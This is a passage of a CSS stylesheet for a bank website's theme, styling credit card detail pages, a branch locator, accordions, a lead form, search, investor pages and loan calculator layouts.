	padding: 0.5em;
	margin: 0 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-images .toggles a:hover,.credit-images .toggles a.active {
	color: #fff;
	background: #666;
	border: 2px solid #666;
}
.credit-detail {
	display: block;
	color: #666666;
}
.credit-detail h3 {
	color: #222;
}
.credit-detail hr {
	margin: 1.5em 0;
}
.more {
	padding: 0;
	margin: 1.5em 0 0;
}
.more a {
	color: #006942;
	text-transform: uppercase;
}
.more a:hover {
	color: #222;
}

/* Credit Card Detail Page */
.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
	font-size: 28px;
  color: #006942;
  margin: 0;
  padding:0;
  text-align: left;
}
.business .rewards-hd h1,.business .rewards-hd h1 a,.business .rewards-hd h2,.business .rewards-hd h2 a {
	color: #003869;
}
.rewards-hd {
	padding: 1.5em 1em;
}
.rewards-hd h3,.rewards-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.rewards-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: #fff;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-bottom: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.rewards-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .rewards-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.rewards-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.program-info {
	margin: 3em 0 1em;
}
.program-detail {
	display: block;
	color: #666666;
}
.program-detail h2,.program-detail h3{
	font-size: 24px;
	color: #006942;
}
.business .program-detail h3 {
	color: #003869;
}
.program-detail h4 {
		color: #000;
		font-size: 1.17em;
		margin:1em 0;
}
.reward {
	background: #fff !important;
}

/* Branch Locator */
/*.scrolled .locator {
  padding-top: 4em;
}*/
.branch-details {
  background: #fff;
}
.branch-landing {
	padding: 3em 1em 1em;
	background: #006942 url('/themes/custom/nicoletbank/images/locations/branches-heading.jpg') center center no-repeat;
	background-size: cover;
	text-align: center;
}
.branch-landing h1 {
	color: #fff;
	font-size: 36px;
}
#map {
	display: none;
}
.locator-controls {
	display: block;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.branch-search {
	padding: 5% 4%;
	border-bottom: 1px solid #ccc;
}
.branch-search input[type="text"] {
	display: inline-block;
	width: 50%;
	font-size: 14px;
	padding: 0.5em 1em;
	margin: 0;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="text"]:focus {
	border: 1px solid #666;
}
.branch-search input[type="submit"] {
	display: inline-block;
	width: 27%;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	background: #fff;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em;
	margin-left: 2%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="submit"]:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.locator-tabs {
	display: flex;
}
.locator-tabs a {
	flex: 1;
	font-size: 13px;
	padding: 1em 0.5em;
	background: #f5f5f5;
	color: #666666;
	text-align: center;
	cursor: pointer;
}
.locator-tabs a.active {
	background: #fff;
	color: #006942;
}
.branch-scroll {
	-webkit-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
}
.branch,.atm {
	border-bottom: 1px solid #ccc;
}
.branch-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.branch-address strong {
	color: #222;
	font-weight: normal;
}
.branch-address a {
	color: #666666;
}
.branch-address a:hover {
	color: #222;
}
.branch-links {
	display: block;
	padding: 2% 5%;
	color: #222;
	font-size: 15px;
}
.branch-links a {
	display: block;
	color: #222;
	font-size: 15px;
	margin: 0 0 1em;
}
.branch-links a:hover {
	color: #222;
}
.branch-services {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-services h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-services a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-services a:hover {
  color: #222;
}
.nicoletatm-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.nicoletatm-address strong {
	color: #222;
	font-weight: normal;
}
.nicoletatm-address a {
	color: #666666;
}
.nicoletatm-address a:hover {
	color: #222;
}
.moneypass-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.moneypass-address strong {
	color: #222;
	font-weight: normal;
}
.moneypass-address a {
	color: #666666;
}
.moneypass-address a:hover {
	color: #222;
}
a.branch-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/branch.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
a.directions-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
.twentyfour-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/time.png') center left no-repeat;
	background-size: 20px 20px;
	padding-left: 32px;
	min-height: 20px;
	color: #666;
	font-size: 18px;
	line-height: 1.2;
}
.branch-links .twentyfour-ico {
	font-size: 15px !important;
}
div[data-asodata1="Marinette"] div.branch-links div.twentyfour-ico {
  display:none;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.atm-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/atm.png') center left no-repeat;
	padding-left: 32px;
	color: #666;
	margin-bottom: 0.5em;
}
.moneypass {
	padding: 0.5em 0;
	text-align: center;
}
h2.service-heading {
	font-size: 24px;
	text-align: center;
	border-bottom: 1px solid #ccc;
	padding: 0 0 1em;
	margin: 0 auto;
}
.services {
	margin: 2em auto 0;
	max-width: 1480px;
}
.service {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	text-align: center;
}
.service h3 {
	font-size: 24px;
	color: #006942;
	margin: 0 0 0.25em;
}
.service h3 a {
	color: #006942;
}
.service h3 a:hover {
	color: #222;
}
.service p {
	font-size: 16px;
	color: #222;
	margin:0;
}

a.rates-link {
  display: block;
  font-size: 0.95em;
  color: #222;
  margin: 0 auto 1em;
  padding-left: 24px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow.png') left center no-repeat;
  background-size: 16px 16px;
  text-transform: uppercase;
}
a.rates-link:hover {
  color: #222;
}
a.rates-link.open {
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
  background-size: 16px 16px;
}
.accord-content {
  display: none;
}
.accordion {
	background: #fff;
	padding: 2em 1em;
}
.accordion .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.accordion p a {
	color: #006942;
}
.accordion p a:hover {
	color: #222;
}
.accordion table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.accordion table th {
	vertical-align: bottom;
	display:table-cell;
}
.accordion table td {
	vertical-align: top;
	display:table-cell;
}
.accordion table tr.hd th {
	background: #666;
	color: #fff;
}
.accordion table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.accordion table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table td.green {
	color: #006a41;
	font-weight: bold;
}
.accordion h2,.accordion h3 {
	padding-top: 0.75em;
	border-top: 1px solid #ccc;
}
h2:first-child {
  border-top: 0px;
}
h2 a.accord-toggle,h3 a.accord-toggle {
	display: block;
	padding: 0 0 0 40px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
	background-size: 24px 24px;
}
h2 a.accord-toggle.open,.personal h2 a.accord-toggle.open,.about h2 a.accord-toggle.open,h3 a.accord-toggle.open,.personal h3 a.accord-toggle.open,.about h3 a.accord-toggle.open {
	color: #006942;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-green.png') left center no-repeat;
	background-size: 24px 24px;
}
.business h2 a.accord-toggle.open,.business h3 a.accord-toggle.open {
	color: #003869;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-blue.png') left center no-repeat;
	background-size: 24px 24px;
}
.wealth h2 a.accord-toggle.open,.wealth h3 a.accord-toggle.open {
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-gray.png') left center no-repeat;
	background-size: 24px 24px;
}
.agriculture h2 a.accord-toggle.open,.agriculture h3 a.accord-toggle.open {
	color: #9d5842;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-copper.png') left center no-repeat;
	background-size: 24px 24px;
}
.accord-content {
	padding-bottom: 1em;
	animation-name: fadein;
	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.accord-content h2,.accord-content h3,.accord-content h4,.accord-content h5,.accord-content h6 {
	color: #444;
	margin-bottom: 0.5em;
}
.personal .accord-content h2,.personal .accord-content h3,.personal .accord-content h4,.personal .accord-content h5,.personal .accord-content h6 {
	color: #006942;
}
.business .accord-content h2,.business .accord-content h3,.business .accord-content h4,.business .accord-content h5,.business .accord-content h6 {
	color: #003869;
}
.wealth .accord-content h2,.wealth .accord-content h3,.wealth .accord-content h4,.wealth .accord-content h5,.wealth .accord-content h6 {
	color: #222;
}
.agriculture .accord-content h2,.agriculture .accord-content h3,.agriculture .accord-content h4,.agriculture .accord-content h5,.agriculture .accord-content h6 {
	color: #9d5842;
}
.comp-phone {
  position: relative;
  display: block;
  float: left;
  width: 380px;
  height: 447px;
  background: #222;
}
.comp-phone-over {
  position: absolute;
  z-index: 999;
  display: block;
  width: 380px;
  height: 447px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
  background-size: 380px 447px;
}
.comp-phone img {
  position: absolute;
  z-index: 998;
  width: 197px;
  height: 427px;
  top: 12px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  animation-name: fadein;
  animation-duration: 1s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.comp-links h3 {
  margin: 0.5em 0 0;
  border-top: 1px solid #ccc;
}
.comp-links h3:first-child {
  border-top: 0px;
}
.comp-links h3 a {
  display: block;
  color: #222;
	padding: 0.75em 0 0;
}
.comp-links h3 a:hover {
  color: #222;
}
.comp-links h3 a.open {
  color: #006942;
}
.personal .comp-links h3 a.open {
  color: #006942;
}
.business .comp-links h3 a.open {
  color: #003869;
}
.wealth .comp-links h3 a.open {
  color: #222;
}
.agriculture .comp-links h3 a.open {
  color: #9d5842;
}
.comp-links .comp-p {
  font-size: 14px;
  margin-top: 1em;
	animation-name: fadein;
  animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#comp-anchor {
  padding: 2em;
  background: #fff;
}
/*.branch-detail .heading {
  background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}*/
.branch-detail .heading {
  min-height: unset;
  /*max-height: 100px;*/
}
.branch-img {
  background-size: cover;
  min-height: 360px;
}
.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #444;
}
.branch-adr .twentyfour-ico {
  margin: 0.5em 0;
  color: #666666 !important;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #444;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #444;
}
a.appointment-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.appointment-grey-ico:hover {
	color: #444;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	font-size: 0.9em;
	color: #666;
	padding: 0 1em 0 0;
}
/*.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #222;
}
.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #222;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #222;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	color: #666;
	padding: 0 1em;
}*/

/* Clean Lead Form */
#cleanform {
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-o-transition: all 0.2s;
 	transition: all 0.2s;
	animation-duration: 0.5s !important;
}
#cleanform .whiteform {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#cleanform .whiteform h2 {
	font-size: 24px;
	text-align: center;
	padding: 0 0 0.5em;
}
#cleanform .whiteform .row {
	margin: 0 0 2em;
}
#cleanform .whiteform input[type='text'],#cleanform .whiteform textarea {
	width: 100%;
	border: 0;
	padding: 0.5em 0;
	background: transparent;
	border-bottom: 1px solid #ccc;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform textarea {
	min-height: 120px;
}
#cleanform .whiteform input[type='text']:focus,#cleanform .whiteform textarea:focus {
	border-bottom: 1px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform .method {
	padding-right: 1em;
}
#cleanform .whiteform button {
	display: block;
	margin: 1em auto 0;
	font-size: 21px;
	line-height: 1.5;
	border: 2px solid #222;
	color: #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.25em 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
#cleanform .whiteform button:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
#cleanform iframe {
  width: 100% !important;
}

/* Search */
.search-results {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 3em 1em;
}
.search-results ol.search-results {
	background: transparent;
	list-style-type: none;
}
.search-results h1 {
	margin: 0;
	text-align: center;
}
.search-results h2 {
	display: none;
}
.search-header,.search-template {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
#search-form:before,#search-form:after {
	content: " ";
	display: table;
}
#search-form:after {
	clear: both;
}
#search-form {
	*zoom: 1;
}
#search-form .form-type-search label,#edit-help-link {
	display: none;
}
#search-form input.form-search {
	display: block;
	width: 92%;
	border: 1px solid #ccc;
	padding: 0.5em;
	background: #fff;
	border-bottom: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#search-form input.form-search:focus {
	border: 1px solid #333;
}
#search-form input#edit-submit {
	display: block;
	width: 98%;
	font-size: 18px;
	border: 0;
	color: #fff;
	margin: 0;
	padding: 0.6em 1.5em;
	text-align: center;
	text-transform: uppercase;
	background: #006942;
	-webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#search-form input#edit-submit:hover {
	background: #004b2f;
}
.search-template .item-list .search-results {
	padding: 0;
}
.search-template .item-list ol {
	margin: 0;
}
.search-template .item-list ol li {
	margin: 0;
	padding: 2em 0;
	border-bottom: 1px solid #ccc;
}
.search-template .item-list ol li:last-child {
	border-bottom: 0px;
}
.search-template .item-list ol li a {
	color: #006942;
}
.search-template .item-list ol li a:hover {
	color: #222;
}
h3.search-result__title {
	font-size: 24px;
	margin: 0 0 0.25em;
}
.search-result__snippet {
	font-size: 18px;
	margin: 0;
}
.search-result__info {
	display: none;
}

/* Investors */
.investor .heading h1 {
	padding-top: 0px !Important;
}
.investor #menu {
	padding-top: 5em;
}
.investor a.login {
	text-transform: none;
}
.investor-content {
	background: #fff;
	padding: 2em 1em;
}
.investor-content .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.investor-content h1,.investor-content h2,.investor-content h3,.investor-content h4,.investor-content h5,.investor-content h6 {
	font-weight: 700;
	color: #006942;
}
.investor-content h1 a,.investor-content h2 a,.investor-content h3 a,.investor-content h4 a,.investor-content h5 a,.investor-content h6 a {
	color: #006942;
}
.investor-content h1 a:hover,.investor-content h2 a:hover,.investor-content h3 a:hover,.investor-content h4 a:hover,.investor-content h5 a:hover,.investor-content h6 a:hover {
	color: #222;
}
.investor-content p a {
	color: #006942;
}
.investor-content p a:hover {
	color: #222;
}
.investor-content table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.investor-content table th {
	vertical-align: bottom;
	display:table-cell;
}
.investor-content table td {
	vertical-align: top;
	display:table-cell;
}
.investor-content table tr.hd th {
	background: #666;
	color: #fff;
}
.investor-content table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.investor-content table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.investor-content table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Rate Button */
.rate-btn a {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 1.5em;
	margin: 0.5em auto;
	text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.rate-btn a:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

/* Case Study Video */
.video-poster {
  position: relative;
  cursor: pointer;
}
.video-poster a {
  cursor: pointer;
}
.video-ico {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/video-play.png') center center no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
}
.video-embed {
  display: none;
  width: 100%;
  height: auto;
}
.video-embed video {
  width: 100%;
  height: auto;
}

/* Calculators */
.calc-right {
  border: 2px solid #eee;
  padding: 5%;
}
.calc-left {
  margin-bottom: 2em;
}
.calc-left-hd {
  font-size: 21px;
  color: #222;
	padding: 0 0 1em;
	margin: 0;
}
.calc-form label {
  display: block;
  font-size: 18px;
}
.calc-field-full,.calc-field-split {
	display: block;
  margin: 0 0 0.5em;
}
.calc-form input,.calc-form select {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.25em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.calc-form input:focus {
	border: 1px solid #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-form .error {
  display: block;
  font-size: 14px;
  font-style: italic;
  color: #c00;
  width: 100%;
}
.calc-field-full input {
  width: 85%;
}
.calc-field-full input.error,.calc-field-full select.error {
  font-size: 18px !important;
}
.calc-field-full input.email,.calc-field-full input.phone,.calc-field-full input.county {
  width: 92%;
}
.calc-field-full select {
  width: 98%;
}
.calc-field-full select {
  height: 42px;
}
input.homevalue {
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-three span {
  display: inline-block;
  float: left;
  width: 15%;
  line-height: 48px;
  height: 54px;
  color: #666;
  text-align: center;
}
input.downpayment {
  display: block;
  float: left;
  width: 30%;
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
input.percentage {
  display: block;
  float: left;
  width: 15%;
  text-align: right;
  padding-right: 42px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/percent.png') right center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-two input {
  display: inline-block;
  float: left;
  width: 40%;
}
.calc-field-split-two input:first-child {
  margin-right: 5%;
}
.calc-field-submit button {
	display: inline-block;
	width: 98%;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	margin: 1em 0 0;
	padding: 0.5em 2em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-field-submit button:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.calc-right-hd h2 {
	color: #006942;
  margin: 0 0 0.5em;
  text-align: left;
}
a.schedule {
  display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 14px 14px;
	font-size: 15px;
	line-height: 1.1;
	color: #666;
	padding-left: 21px;
}
a.schedule:hover {
 	color: #333;
}
.calc-right-graph canvas {
  margin: 0 auto 1em;
  max-width: 240px;
}
.calc-label {
  color: #666;
  text-align: center;
}
.calc-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  text-align: center;
}
.calc-amount:before {
  content: '$';
  font-size: 24px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-rates {
  padding-bottom: 1em;
}
.calc-right-rates table th {
  background: #fff;
  color: #333;
  border-bottom: 2px solid #ddd;
}
.calc-right-rates table th,.calc-right-rates table td {
  padding: 0.75em;
  font-size: 14px;
}
.calc-right-row {
  border-top: 1px solid #ddd;
  padding: 1.25em 0 0.75em;
}
.calc-right-row:first-child {
  border-top: 0px;
}
.calc-right-color {
  display: block;
  float: left;
  width: 5%;
  min-height: 24px;
}
.calc-dark {
  background-color: #2b6340;
}
.calc-medium {
  background-color: #4c9d68;
}
.calc-light {
  background-color: #71d489;
}
.calc-right-name {
  display: block;
  float: left;
  width: 60%;
  margin: 0 1em;
}
.calc-right-amount {
  display: block;
  float: left;
  width: 25%;
  font-size: 24px;
  text-align: right;
  font-weight: bold;
  color: #333;
}
.calc-right-amount:before {
  content: '$';
  font-size: 16px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-list a.download {
	display: block;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-right-list a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.calc-right-list a.apply {
	display: block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	background: #006942;
	border: 2px solid #006942;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
